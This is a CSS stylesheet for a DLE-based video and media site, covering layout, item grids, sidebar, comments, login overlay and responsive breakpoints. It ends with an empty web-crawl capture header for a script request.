.comm-bottom-info, .alert-buttons span, .h-line-two-inner, .logotype {transition: all .5s;}

.clr {clear: both;}

/* KARKAS
----------------------------------------------- */
.all-wrap {height:auto; width:100%; padding:0;}
.box-wrap {width:100%; min-width:320px; max-width:1400px; /*1151px*/ margin:0px auto; background-color:#e6e7e8; 
box-shadow:0 0 40px 0 rgba(0,0,0,0.7);}
.header {position:relative; z-index:999; border-bottom:1px solid #cecece;}
.box-main {padding-right:280px; position:relative; z-index:100; background-color: #e6e7e8;} /*no background*/
.box-main:before {content:""; width:280px; height:100%; position:absolute; right:0; top:0; z-index:50; 
background-color:#fff; border-left:1px solid #cecece;}
.main-left {float:left; width:100%; padding:0 20px; min-height:800px; background: #e6e7e8;}
.main-right {float:right; width:280px; margin-right:-280px; position:relative; z-index:100; 
padding:20px; background-color:#fff;}
.box-cat {padding:0 20px; min-height:800px;}
.full-left {float:left; width:100%; min-height:800px; background-color: #e6e7e8;} /*no background*/


/* ALERT
----------------------------------------------- */
.alert-wrap {padding:20px 0;} /*90px*/
.alert-window {width:100%; max-width:800px; margin:0 auto; color:#fff; text-align:center;}
.alert-title {margin:0 0 10px 0; font-size:18px;}
.alert-text {font-size:14px;}
.alert-buttons {margin-top:20px;}
.alert-buttons span {cursor:pointer; display:inline-block; color:#fff; background-color:#c9282d; font-size:18px; 
padding:5px 20px; margin:0 10px; border-radius:3px;}
.yes-but {}
span.no-but {background-color:#fff; color:#5c5c5c;}
.alert-buttons span:hover {color:#fff; background-color:#de436b;}


/* HEADER
----------------------------------------------- */
.h-line-one {height:40px; line-height:40px; padding-right:20px; background: #e6e7e8;}
.h-line-two {}
.h-line-three {height:40px; background-color:#333; padding:0 20px; line-height:40px; color:#e56165;}
.h-line-two-inner {width:100%; min-width:320px; max-width:1400px; margin:0 auto; 
height:80px; background-color:#fff; position:relative; padding:15px 20px 0 250px;}
.h-line-two.fixed {position:fixed; width:100%; left:0; top:0;}
.h-line-two.fixed .h-line-two-inner {background-color:rgba(255,255,255,0.95); box-shadow:0 20px 20px -20px rgba(0,0,0,0.4); 
height:60px; padding:5px 20px 0 250px;}
.h-line-two.fixed .h-line-two-inner {background-color:rgba(255,255,255,0.95); box-shadow:0 20px 20px -20px rgba(0,0,0,0.4); 
height:60px; padding:5px 20px 0 250px;}

.h-line-one:before {content:attr(data-mark); display:inline-block; float:left; padding:0 20px; background: #ff3019;
color:#fff; font-size:18px; background: linear-gradient(to bottom, #ff3019 0%,#cf0404 100%);}
.h-line-one span {margin:0 20px; float:left; font-weight:600; color:#c9282d;}
.h-line-one ul {display:inline-block; float:right;}
.h-line-one ul li {display:inline-block; padding:0 0 0 10px;}
.h-line-one ul li a {display:block;}
.logotype {height:100%; width:250px; display:block; position:absolute; left:0; top:0;
background:url(../images/logo.png) left center no-repeat; overflow:hidden; text-indent:-1000px; background-size:contain;}
.logotype:hover {opacity:0.8;}
.top-nav, .top-nav li {display:inline-block; float:left;}
.top-nav a {display:block; font-size:18px; padding:0 15px; line-height:50px;}
.icons-nav {float:right; display:inline-block; line-height:50px; font-size:24px;}
.icons-nav span, .icons-nav a {display:inline-block; width:50px; text-align:center; cursor:pointer; color:#5c5c5c;}
.icons-nav span:hover, .icons-nav a:hover, .icons-nav .active {color:#c9282d;}
.h-line-three a {color:#f0f0f0; margin:0 3px;}
.h-line-three img {display:none;}
.h-line-three a:hover {color:#fff; text-decoration:underline;}

.search-wrap {width:100%; position:absolute; left:0; top:100%; padding:20px; background-color:#e6e7e8; 
z-index:100; display:none; 
box-shadow:0 20px 20px -20px rgba(0,0,0,0.4),inset 0 20px 20px -20px rgba(0,0,0,0.4);}
.search-box {width:100%; position:relative; margin:0 auto; max-width:700px;}
.search-box input, .search-box input:focus {width:100%; height:40px; line-height:38px; padding:0 100px 0 10px; border-radius:3px;
background-color:#fff; color:#999; font:italic 14px Georgia; border:1px solid #e3e3e3;}
.search-box input:focus {border:1px solid #c9282d; box-shadow:none;}
.search-box button {position:absolute; right:0px; top:0; border-radius:0 3px 3px 0;
padding:0; text-align:center; width:80px; height:40px; line-height:40px;}


/* SHORTS
----------------------------------------------- */
.top-title {font-size:28px; padding:10px 0; font-weight:300;}
.top {margin: 5px 0px;height: 238px;overflow: hidden;}
.rbfull {border: solid 1px #cecece;}

.item-box {width:24.27%; float:left; margin:0 0.9% 20px 0; background-color:#fff; border-radius:3px; position:relative; 
border:1px solid #cecece;}
.main-left .items-wrap #dle-content > .item-box:nth-child(4n), .main-left .items-wrap > .item-box-video:nth-child(3n+1),
.main-left .items-wrap .item-box:nth-child(4n), .main-left .items-wrap #dle-content > .item-box-video:nth-child(3n),
.main-left .items-wrap #dle-content > .item-box-gif:nth-child(3n),
.full-left .items-wrap #dle-content > .item-box:nth-of-type(4n), .full-left .items-wrap > .item-box:nth-child(4n) {margin-right:0px;}
.box-cat .items-wrap .item-box:nth-child(4n) {margin-right:0;}
.item-link {display:block; position:relative; z-index:50;}
.item-img {height:390px; overflow:hidden; position:relative; border-radius:3px 3px 0 0} /*height:auto;*/
.item-hd {display:inline-block; padding:5px 10px; position:absolute; bottom:10px; left:10px; 
background-color:#c9282d; color:#fff; border-radius:3px; opacity:0.8;}
.prem-label:before {content:attr(data-prem); background-color:#c9282d; color:#fff; padding:3px 5px; text-align:center; 
width:100px; position:absolute; left:-25px; top:17px; transform:rotate(-45deg); opacity:0.8;}
.prem-label2:before {content:attr(data-prem); background-color:#c9282d; color:#fff; padding:3px 5px; text-align:center; 
width:133px; position:absolute; left:-33px; top:25px; transform:rotate(-45deg); opacity:0.8;}
.prem-label-pikabu:before {content:attr(data-prem); background-color:#8ac858; color:#fff; padding:3px 5px; text-align:center; 
width:100px; position:absolute; left:-25px; top:17px; transform:rotate(-45deg); opacity:0.8;}
.prem-label-tumblr:before {content:attr(data-prem); background-color:#56bc8a; color:#fff; padding:3px 5px; text-align:center; 
width:100px; position:absolute; left:-25px; top:17px; transform:rotate(-45deg); opacity:0.8;}
.item-desc {padding:10px; color:#5c5c5c;}
.item-title {font-size:14px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.item-info {height:20px; line-height:20px; overflow:hidden; margin-top:5px; color:#999;}
.item-info i {margin-right:5px;}
.item-info > span {display:inline-block; float:left; margin-right:15px; font-size:12px;}
.item-info > span:last-child {float:right; margin-right:0; text-transform:uppercase;}
.item-info > span:first-child {font-weight:700; color:#858585; font-size:14px;}
.item-like {display:inline-block; position:absolute; right:10px; top:10px; z-index:100; opacity:0.5; min-width:30px; height:30px; padding:0 10px; line-height:30px; border-radius:3px; 
background-color:rgba(0,0,0,0.4); color:#fff;}
.item-like a {display:block; min-width:30px; height:30px; padding:0 10px; line-height:30px; border-radius:3px; 
background-color:#444; color:#fff; font-size:18px;}
.item-like a:hover {background-color:#c9282d; color:#fff;}
.item-box:hover { border-color:#aeaeae;}
.item-box:hover .item-hd, .item-box:hover .item-like, .item-box:hover .item-img:before {opacity:1;}
.item-box-video {width: 32.66%;float: left;margin: 0 1% 20px 0;background-color: #fff;border-radius: 3px;position: relative;border: 1px solid #cecece;}
.item-img-video {height: 200px;overflow: hidden;position: relative;border-radius: 3px 3px 0 0;} /*height: auto*/
.item-img-video img {width: 100%;min-height: 100%;}
.item-box-gif {width: 32.33%;float: left;margin: 0 1% 20px 0;background-color: #fff;border-radius: 3px;position: relative;border: 1px solid #cecece;}
.item-img-gif {height: 200px;overflow: hidden;position: relative;border-radius: 3px 3px 0 0;} /*height: auto or 170px*/
.item-img-gif img {width: 100%;min-height: 100%;}

/* SIDEBAR
----------------------------------------------- */
.side-box {margin-bottom:20px;}
.side-title {font-size:24px; margin-bottom:20px; color:#c9282d;}
.side-title i {margin-right:10px;}
.side-nav {margin-right:-20px;}
.side-nav li a {display:block; padding:10px 0; border-top: 1px solid #cecece;}

.top-item {display:block; float:left; width:49%; margin-bottom:10px;}
.top-item:nth-child(2n) {float:right;}
.top-img {height:175px; overflow:hidden; margin-bottom:10px;}
.top-item-title {overflow:hidden; text-overflow:ellipsis; white-space:nowrap; font-size:12px;}

.side-rkl-section {text-align:center;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {padding:20px; color:#5c5c5c; border:1px solid #cecece;
margin:0 0 20px 0; position:relative; background-color:#FFF;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-size:18px; color:#444; text-transform:uppercase; margin-bottom:10px; font-weight:300;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {color:#c9282d;}
.site-desc p {margin-bottom:5px;}


/* FOOTER
----------------------------------------------- */
.footer {position:relative;}
.footer a, .footer {color:#fff;}
.f-line-one {background-color:#333; padding:20px 150px 20px 20px;}
.f-line-two {background-color:#c9282d; padding:10px 20px; font-size:12px;}
.f-line-one ul li {display:inline-block; float:left; margin-right:20px;}
.f-line-one ul li a {display:inline-block; line-height:40px;}
.f-line-one a:hover {color:#c9282d;}
.f-line-two a {text-decoration:underline;}
.f-line-two a:hover {color:#fff; text-decoration:none;}
.counters-box {display:block; background-color:#222; min-width:88px; height:31px; 
position:absolute; right:20px; top:24px; opacity:0.5;}
.counters-box:hover {opacity:1;}


/* SPEEDBAR
----------------------------------------------- */
.bread-crumbs {height:50px; padding:0 20px; line-height:50px; background-color:#FFF; 
white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.bread-crumbs a {position:relative; display:inline-block; margin-right:30px;}
.bread-crumbs a:after, .bread-crumbs a:before {left: 100%;top: 50%;border: solid transparent;content: " ";
height: 0;width: 0;position: absolute;pointer-events: none;}
.bread-crumbs a:after {border-color: rgba(136, 183, 213, 0);border-left-color: #fff;border-width: 25px;margin-top: -25px;}
.bread-crumbs a:before {border-color: rgba(206, 206, 206, 0);border-left-color: #cecece;border-width: 26px;margin-top: -26px;}


/* FULL STORY
----------------------------------------------- */
.page-wrap {background-color:#FFF; border-bottom:1px solid #cecece; margin:-20px -20px 0 -20px;}
.pw-top-section {padding:20px; background-color:#333;}
.pw-top-section h1 {color:#FFF; font-size:24px; margin-bottom:20px;}
.pw-description {color:#CCC; line-height:24px;}
.pw-description a {color:#f0f0f0; text-decoration:underline;}
.pw-player-section {background-color:#000; padding:3px;}
.pw-player-section embed, .pw-player-section object, .pw-player-section video, .pw-player-section iframe, .pw-player-section frame {width: 100% !important; height:500px;}
.pw-video-info {padding:10px 20px; background-color:#333;}
.full-info-item {display:inline-block; float:left; height:30px; line-height:30px; margin-right:20px; 
color:#CCC;}
.full-info-item i {color:#666; margin-right:5px;}
.full-info-item a {color:#ccc;}
.full-info-item a:hover {color:#fff;}

.full-rating {color:#FFF; font-size:18px; float:right; height:30px; line-height:30px;}
.full-rating2 i {color:#c9282d; margin-right:5px;}
.full-rating2 a {display:block; padding:0 10px; color:#FFF; border:1px solid #666; border-radius:3px;}
.full-rating2 a:hover {background-color:#c9282d; color:#FFF; border-color:#c9282d;}
.full-rating2 a:hover i {color:#FFF;}

.full-rating3 {color:#FFF; border:1px solid #666; border-radius:3px; overflow:hidden;}
.full-rating3 a {display:block; padding:0 10px; color:#FFF; float:left; margin-right:10px;}
.full-rating3 a:nth-child(2) {float:right; margin-right:0; margin-left:10px;}
.full-rating3 i {color:#ccc;}
.full-rating3 a:hover {color:#FFF; background-color:#03b020;}
.full-rating3 a:nth-child(2):hover {background-color:#c1050a;}
.full-rating3 a:hover i {color:#FFF;}

.pw-rkl-section {padding:5px 20px 20px 20px; background-color:#333; text-align:center;}

.pw-bottom-section {padding:20px 20px 0 20px;}
.info-line {margin-bottom:20px;}
.info-line i {margin-right:5px; font-size:18px;}
.info-line a {color:#5c5c5c;}
.info-line a:hover {color:#000; text-decoration:underline;}
.info-line > span {display:inline-block; float:right; margin-left:15px;}
.info-line > span:first-child {float:left; margin-left:0;}



/* FULL STORY STATIC
----------------------------------------------- */
.full-text embed, .full-text object, .full-text video, .full-text iframe, .full-text frame {width: 100% !important; height:400px;}
.full-text {line-height:24px; color:#5c5c5c;}
.full-text-cat {line-height:24px; color:#5c5c5c;display: -webkit-flex; display: -moz-flex; display: -ms-flex; display: flex;-webkit-flex-flow: row wrap;-moz-flex-flow: row wrap;-ms-flex-flow: row wrap; flex-flow: row wrap;}
.full-text img {margin:0 10px 10px 0; max-width:100%; border:5px solid #f0f0f0;}
.full-text a {text-decoration:underline; color:#06c;}
.full-text a:hover {text-decoration:underline; color:#C9070A;}
.full-text a:visited {text-decoration:underline; color:#404040;}
.full-text h2, .full-text h3 {font-size:20px;}
.full-text h4, .full-text h5 {font-size:18px;}
.full-text p {margin-bottom:15px;}
.full-text ul, .full-text ol, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:0;}
.full-text ul li {list-style:none; margin-left:0px;}
.full-text ol {counter-reset:li; padding:0;  list-style:none; margin-left:25px; }
.full-text ol li {position:relative; margin:0 0 5px 0; padding-left:30px; min-height:20px;}
.full-text  ol li:before {content:counter(li); counter-increment:li; font-size:11px;
position:absolute; top:0px; left:0; width:20px; height:20px; line-height:20px; text-align:center; 
color:#fff; background:#0297dc; font-weight:bold; border-radius:50%;}
.full-text table {width:100%; text-align:left;}
.full-text table tr td {padding:10px; border:1px solid #ccc; font-size:12px; }
.full-text table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table tr:nth-child(2n+1) {background-color:#f9f9f9;} 

.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-nav {text-align:center; margin-bottom:20px;}
.full-nav a {color:#06c; text-decoration:none;}
.full-nav a:hover {color:#06c; text-decoration:underline;}
.full-nav-pages {margin:0 15px;}
.full-nav-pages span, .full-nav-pages a {display:inline-block; margin:0 5px;}


/* RELATED
----------------------------------------------- */
.related {border-top:1px solid #cecece; margin:0 -20px;}
.related-title {text-align:center; padding:20px 0; font-size:24px; font-weight:300;}
.related-items {padding:0 20px;}
.related-items .item-box {width:24.25%;}
.related-items .item-box:nth-child(4n) {margin-right:0;}



/* COMMENTS
----------------------------------------------- */
.comments {padding:20px;}
.comments-title {text-align:center; font-size:24px; margin-bottom:20px; font-weight:300;}
.add-com {text-align:center; margin-bottom:20px;}
.add-com-but {display:inline-block; background-color:#FFF; border:1px solid #cecece; border-radius:3px; 
padding:10px; font-size:16px; color:#aeaeae; cursor:pointer;}
.add-com-but i {margin-left:50px; font-size:24px; float:right;}
.add-com-but:hover {border-color:#c9282d;}
#addcform {display:none; margin:20px 0; text-align:left;}
.mass_comments_action { height: 1%; text-align: right; padding:5px 15px; background-color: #f6f6f6; margin:20px 0;}
.mass_comments_action .bbcodes { margin-bottom: 0 }

.comments-items {width:100%; max-width:700px; margin:0 auto;}

.comm-item {padding:0 0 0 50px; margin-bottom:10px}
.comm-left {float:left; margin-left:-50px; width:50px; height:50px; overflow:hidden; position:relative;}
.comm-right {float:right; width:100%; padding-left:10px;}
.comm-left img {width:100%; min-height:100%;}
.comm-left:after {content:""; width:6px; height:6px; position:absolute; left:0; bottom:0;
background-color:#ccc; border:2px solid #FFF;}
.status-online:after {background-color:#3C0;}
.comm-top-info {}
.comm-info-line {position:relative; padding-right:120px;}
.comm-id, .comm-author, .comm-date {float:left; color:#888; font-size:10px; display:inline-block;}
.comm-author {font-size:12px; font-weight:bold; margin:0 10px; color:#b43852;}
.comm-author a {color:#b43852;}
.comm-text {margin:10px 0; min-height:50px; background-color:#FFF; border-radius:3px; padding:10px;}
.comm-body {}
.signature {font:italic 11px Georgia, "Times New Roman", Times, serif; margin-top:10px; border-top:1px dashed #e3e3e3;}
.comm-bottom-info {margin-top:-10px; opacity:0;}
.comm-bottom-info ul {text-align:right; line-height:30px;}
.comm-bottom-info ul li {display:inline-block; margin-left:10px;}
.comm-bottom-info ul li a {font-size:11px;}
.comm-bottom-info ul li:first-child {font-weight:bold; float:left; background-color:#333; padding:0 10px; margin-left:0;}
.comm-bottom-info ul li:first-child a { color:#FFF;}
.comm-author a:hover, .comm-bottom-info ul li a:hover {text-decoration:underline;}
.comm-rate {position:absolute; right:0; top:0; line-height:20px; opacity:0;}
.comm-item:hover .comm-rate, .comm-item:hover .comm-bottom-info {opacity:1;}
.comm-rate span.ratingtypeplusminus {display:block; padding:0 30px;  color:#444; 
font-weight:700; font-size:16px;}
.comm-rate a {display:block; width:20px; height:20px; position:absolute; top:0; left:0; 
text-align:center; line-height:20px; font-size:28px; font-weight:700; color:#61b804;}
.comm-rate a:last-child {left:auto; right:0; line-height:20px; 
color:#ec000b; top:-3px;}
.comm-rate a:hover {opacity:0.7;}
.comm-rate > span > span.ratingzero {color: #444444;}
.comm-rate > span > span.ratingtypeplus {color: #06b601;}
.comm-rate > span > span.ratingplus {color: green;}
.comm-rate > span > span.ratingminus {color: red;}

.pos-comm {background-color:#e5f7e5;}
.neg-comm {background-color:#f7e5e6;}

 
/* GO TOP BUTTON */
#gotop{position:fixed;width:40px;height:40px;right:0px;bottom:0px;cursor:pointer;
background:url('../images/gotop.png') no-repeat;z-index:9998;display:none; opacity:0.8;}


/* LOGIN
----------------------------------------------- */
.overlay {position:fixed; left:0; top:0; z-index:999; width:100%; height:100%; background-color:#444; 
 background: linear-gradient(90deg, #444 10%, #000 90%); display:none;}
.overlay-close {position:absolute; right:40px; top:40px; font-size:34px !important; color:#fff; cursor:pointer;}
.overlay-close:hover {transform:rotate(90deg) scale(1.1,1.1);}
.login-box {width:320px; position:absolute; left:50%; top:20%; margin-left:-160px; 
padding:20px; color:#fff;}
.login-title {text-align:center; font-size:24px; margin-bottom:20px;}
.login-input {margin-bottom:20px;}
.login-input input, .login-input input:focus {display:block; width:100%; height:40px; padding:0 10px; line-height:40px; 
background-color:#fff; border-radius:3px; border:1px solid transparent; box-shadow:none;}
.login-input input:focus {border:1px solid #c9282d;}
.login-button button {display:block; text-align:center; font-size:18px; 
width:100%; height:40px; line-height:40px;}
.login-button button:hover {}
.login-checkbox {font-size:12px; margin:10px 0; color:#ccc;}
.login-checkbox input {display:none;}
.login-checkbox input + label:before {width:10px; height:10px; margin-right:5px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:3px solid #ccc; content:""; background-color:#444; display:inline-block;}
.login-checkbox input:checked + label:before { background-color:#c9282d;}
.login-links {text-align:center; line-height:30px;}
.login-links a {color:#ccc; float:left;}
.login-links a:last-child {float:right;}
.login-links a:hover {color:#fff;}
.login-social {text-align:center;}
.login-social a {display:inline-block; margin:0 3px 10px 3px;}
.login-social img {display:block; width:32px;}
.login-social a:hover img {transform:scale(1.1);}
.login-avatar {text-align:center;}
.avatar-box {display:inline-block; width:80px; height:80px; border-radius:50%; overflow:hidden; 
box-shadow:3px 3px 10px 0 rgba(0,0,0,0.4);}
.avatar-box img {width:100%; min-height:100%;}
.avatar-box + a {color:#ccc; display:block; margin-top:5px;}
.login-menu {margin-top:20px;}
.login-menu a {display:block; height:30px; padding:0 20px; line-height:30px; background-color:#333; color:#fff; 
margin-bottom:5px; border-radius:3px;}
.login-menu a:hover {background-color:#c9282c; color:#fff;}





/* ADAPTIVE
----------------------------------------------- */

.show-menu {display:none;}

@media screen and (max-width: 1500px) {
.box-wrap, .h-line-two-inner {max-width:1200px;}
.box-main {padding-right:230px;}
.box-main:before {width:230px;}
.main-right {width:230px; margin-right:-230px;}
.top-nav a {font-size:16px; padding:0 10px;}

.item-img {height:335px;}
.top-img {height:135px;}
.item-img-video {height:170px;}
.item-img-gif {height:170px;}
.sidebanner {width:200px !important;height:332px !important;}
}

@media screen and (max-width: 1220px) {
.box-wrap, .h-line-two-inner {max-width:1000px;}
.main-left {padding:0 10px;}
.box-cat {padding:0 10px;}
.h-line-one {padding-right:10px;}
.h-line-one:before {padding:0 10px;}
.h-line-one span {margin:0 10px;}
.h-line-two-inner {padding:15px 20px 0 150px;}
.logotype {width:150px;}
.icons-nav span, .icons-nav a {width:40px;}
.h-line-two.fixed .h-line-two-inner {padding:5px 20px 0 150px;}
.top-title {font-size:24px; padding:10px 0;}

.alert-wrap {padding:10px;} /*35px*/
.alert-wrap .alert-window {padding:10px;}

.item-box {width:32.4%; float:left; margin:0 1.2% 10px 0;} 
.main-left .items-wrap #dle-content > .item-box:nth-child(4n), .main-left .items-wrap > .item-box:nth-child(4n), 
.full-left .items-wrap #dle-content > .item-box:nth-child(4n+1), .full-left .items-wrap > .item-box:nth-child(3n),
.main-left .items-wrap #dle-content > .item-box-video:nth-child(3n),
.main-left .items-wrap #dle-content > .item-box-gif:nth-child(3n) {margin:0 1.2% 10px 0;}
.main-left .items-wrap #dle-content > .item-box:nth-child(3n), .main-left .items-wrap > .item-box:nth-child(3n), 
.main-left .items-wrap #dle-content > .item-box-video:nth-child(2n), .main-left .items-wrap > .item-box-video:nth-child(3n),
.main-left .items-wrap #dle-content > .item-box-gif:nth-child(2n), .main-left .items-wrap > .item-box-gif:nth-child(2n),
.full-left .items-wrap #dle-content > .item-box:nth-child(3n+1), .full-left .items-wrap > .item-box:nth-child(3n) {margin-right:0;}

.item-img {height:360px;}

.box-cat .item-box {width:24.25%; margin:0 1% 10px 0;}
.box-cat .items-wrap .item-box:nth-child(4n) {margin-right:0;}
.sluzh-wrap, .static-wrap, .form-wrap {padding:10px; margin:10px;}
.box-cat .item-box .item-img {height:150px;}

.pagi-nav {line-height:36px;}
.navigation a, .navigation span {min-width:35px;}
.site-desc {padding:10px;}
.f-line-one {padding:20px 150px 20px 10px;}
.f-line-two {padding:10px;}

.bread-crumbs {padding:0 10px;}
.bread-crumbs ~ .items-wrap {padding:20px 10px;}
.bread-crumbs + .top-title + .items-wrap {padding:20px 10px;}
.bread-crumbs + .top + .items-wrap {padding:20px 10px;}
.page-wrap {margin:-20px -10px 0 -10px;}
.pw-top-section {padding:10px;}
.pw-top-section h1 {margin-bottom:10px;}
.pw-video-info {padding:10px;}
.pw-rkl-section {padding:5px 10px 10px 10px;}
.pw-bottom-section {padding:10px 10px 0 10px;}
.info-line {margin-bottom:10px;}

.pw-player-section embed, .pw-player-section object, .pw-player-section video, .pw-player-section iframe, .pw-player-section frame {width: 100% !important; height:400px;}

.related {margin:0 -10px;}
.related-title {padding:10px 0;}
.related-items {padding:0 10px;}
.related-items .item-box {width:24.25%; margin:0 1% 10px 0;}
.related-items .item-box:nth-child(4n) {margin-right:0;}
.related-items .item-img {height:120px;}

.comments {padding:10px 0;}
.comments-title {margin-bottom:10px;}
.add-com {margin-bottom:10px;}
#addcform {margin:10px 0;}
.comm-rate, .comm-bottom-info {opacity:1;}
.item-box-video {width: 49.4%;float: left;margin: 0 1.2% 10px 0;}
.item-img-video {height:205px;}
.item-box-gif {width:48.66%;float: left;margin: 0 1.2% 10px 0;}
.item-img-gif {height:205px;}
}

@media screen and (max-width: 950px) {
.box-wrap, .h-line-two-inner {max-width:768px;}
.h-line-one {overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.h-line-one ul {display:none;}
.top-nav {display:none; background-color:#FFF; padding:10px 20px; float:none; box-shadow:0 0 10px 0 rgba(0,0,0,0.3); 
position:absolute; top:100%; left:0; width:100%; z-index:999;}
.top-nav li {display:block; float:none;}
.top-nav a {padding:0; line-height:34px;}
.show-menu {height:50px; line-height:50px; font-size:24px; cursor:pointer; width:40px; text-align:center; 
display:block; float:left;}
.show-menu i {margin-right:5px;}

.item-img {height:248px;}
.top-title {font-size:18px;}
.top {margin: 5px 0px;height: 200px;overflow: hidden;}

.box-cat .item-box {width:32.66%; margin:0 1% 10px 0;}
.box-cat .items-wrap .item-box:nth-child(4n) {margin:0 1% 10px 0;}
.box-cat .items-wrap .item-box:nth-child(3n) {margin-right:0;}
.box-cat .item-box .item-img {height:160px;}

.f-line-one {padding:20px 10px;}
.counters-box, .navigation {display:none !important;}
.pnext a {border-left:1px solid #cecece;}

.pw-player-section embed, .pw-player-section object, .pw-player-section video, .pw-player-section iframe, .pw-player-section frame {width: 100% !important; height:350px;}
.full-rating {float:right;}

.related-items .item-box {width:32%; margin:0 2% 10px 0;}
.related-items .item-box:nth-child(4n) {margin:0 2% 10px 0;}
.related-items .item-box:nth-child(3n) {margin-right:0;}
.related-items .item-img {height:100px;}

.add-com-but i {margin-left:10px;}
.item-box-video {width:49.4%;float:left;}
.item-img-video {height:140px;}
.item-box-gif {width:49.4%;float:left;}
.item-img-gif {height:140px;}
}

@media screen and (max-width: 760px) {
.box-wrap, .h-line-two-inner {max-width:640px;}
.h-line-two-inner {padding:15px 20px 0 100px;}
.logotype {width:100px;}
.h-line-two.fixed .h-line-two-inner {padding:5px 20px 0 100px;}
.h-line-three, .alert-wrap {display:none;} /*без стилей*/
.box-main {padding-right:0;}
.box-main:before {display:none;}
.main-left {float:none;}
.main-right {float:none; width:100%; margin-right:0; padding:10px; background-color:#fff; border:1px solid #cecece;}
.full-left {float:none;}

.side-nav {margin-right:0;}
.vote-title {margin:0 -10px;}
.top-img {height:160px;}

.box-cat .item-box {width:49%; margin:0 2% 10px 0;}
.box-cat .items-wrap .item-box:nth-child(2n) {margin:0 2% 10px 0;}
.box-cat .items-wrap .item-box:nth-child(3n) {margin:0 2% 10px 0;}
.box-cat .items-wrap .item-box:nth-child(2n) {margin-right:0;}
.box-cat .item-box .item-img {height:160px;}

.login-box {top:0;}
.overlay-close {right:10px; top:10px; font-size:18px !important;}

.comments-tree-list .comments-tree-list {padding-left:0 !important;}
.comm-id, .comm-bottom-info, .mass_comments_action {display:none;}
.comm-author {margin:0; display:block;}
.item-box-video {width:49.4%;float:left;}
.item-img-video {height:160px;}
.item-box-gif {width:49.4%;float:left;}
.item-img-gif {height:160px;}
.site-desc p {display:none;}
}

@media screen and (max-width: 590px) {
.box-wrap, .h-line-two-inner {max-width:480px;}

.item-img {height:220px;}
.box-cat .item-box .item-img {height:220px;}

.bread-crumbs {font-size:12px;}
.top-img {height:140px;}

.pw-player-section embed, .pw-player-section object, .pw-player-section video, .pw-player-section iframe, .pw-player-section frame {width: 100% !important; height:300px;}

.related-items .item-box {width:49%; margin:0 2% 10px 0;}
.related-items .item-box:nth-child(4n) {margin:0 2% 10px 0;}
.related-items .item-box:nth-child(3n) {margin:0 2% 10px 0;}
.related-items .item-box:nth-child(2n) {margin-right:0;}
.related-items .item-img {height:140px;}
.item-box-video {width:49.4%;float:left;}
.item-img-video {height:125px;}
.item-box-gif {width:49.4%;float:left;}
.item-img-gif {height:125px;}
}

@media screen and (max-width: 470px) {
.box-wrap {max-width:95%;}
.h-line-two-inner {max-width:100%}

.item-box {width:48%; float:left;}
.item-img {height:220px;}
.main-left .items-wrap #dle-content > .item-box:nth-child(4n), .main-left .items-wrap > .item-box:nth-child(4n),
.full-left .items-wrap #dle-content > .item-box:nth-child(4n+3), .full-left .items-wrap > .item-box:nth-child(4n) {margin:0 0 10px 0;}
.main-left .items-wrap #dle-content > .item-box:nth-child(3n), .main-left .items-wrap > .item-box:nth-child(3n), 
.full-left .items-wrap #dle-content > .item-box:nth-child(3n+1), .full-left .items-wrap > .item-box:nth-child(3n) {margin:0 5px 10px 0;}
.item-img {height:220px;}

.box-cat .item-box {width:100%; margin:0 0 10px 0;}
.box-cat .items-wrap .item-box:nth-child(4n) {margin:0 0 10px 0;}
.box-cat .items-wrap .item-box:nth-child(3n) {margin:0 0 10px 0;}
.box-cat .item-box .item-img {height:190px;}

.top-img {height:100%;}

.pw-top-section h1, .related-title, .comments-title {font-size:20px;}
.pw-player-section embed, .pw-player-section object, .pw-player-section video, .pw-player-section iframe, .pw-player-section frame {width: 100% !important; height:250px;}

.related-items .item-box {margin:0 2% 10px 0; float:left;}
.related-items .item-box:nth-child(4n) {margin:0 2% 10px 0;}
.related-items .item-box:nth-child(3n) {margin:0 2% 10px 0;}
.related-items .item-box:nth-child(2n) {margin-right:0;}
.related-items .item-img {height:100%;}

.add-com-but i {display:none;}
.item-box-video {width:100%;float:none;margin:0 0 10px 0;}
.item-img-video {height:auto;}
.item-box-gif {width:100%;float:none;margin:0 0 10px 0;}
.item-img-gif {height:auto;}
.full-rating3 a, .full-rating3 a:nth-child(2) {margin:0;padding: 0 7px;}
}

/* Fix dle html5 player
----------------------------------------------- */
video {width:100%}
.mejs-video, .me-plugin, .mejs-shim, .mejs-layers, .mejs-overlay {width:100% !important;}
.mejs-video, .mejs-shim {height:400px !important;}
@media screen and (max-width: 470px) {
.mejs-video, .mejs-shim {height:250px !important;}
}

.cat-block {
    font-size: 1.2em;
    color: #b37373;
    -webkit-flex: auto;
    -moz-flex: auto;
    -ms-flex: auto;
    flex: auto;
    flex-flow: row wrap;
    float: left;
    width: 15rem;
    margin: 10px 0px;
    text-align: left;
}

.cat-block-head {
    color: #674944;
    font-size: 1.5em;
    padding: 0px 5px; 
}

.cat-block ul {
    list-style: none;
    padding: 0px 10px;
    margin: 10px 0px;
}

.cat-block a {
    color: #404040;
    line-height: 1.5;
    text-decoration: none;
}
li.navi {
    border-top: 1px solid #cecece;
}
a.navi:link {
    border-top: none;
}
.full-title {margin-bottom: 10px;}
.item-like .ratingtypeplus {padding-left: 5px;}

li.active {border-left:5px solid #c9282d;}
li.active a {padding-left:10px;}
li.active span {display:block;padding:10px;color:#5c5c5c;border-top: 1px solid #cecece;}
.jwplayer {margin-bottom: 15px !important;}
.sidebanner {margin:auto;margin-bottom: 10px;width: 212px;height: 352px;border: solid 1px #cecece;}
.ratebox3 {float: right;color: #888;display: inline-block;}
.dle_b_telegram {text-align: center;}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=136921
body_size: 2399
content:
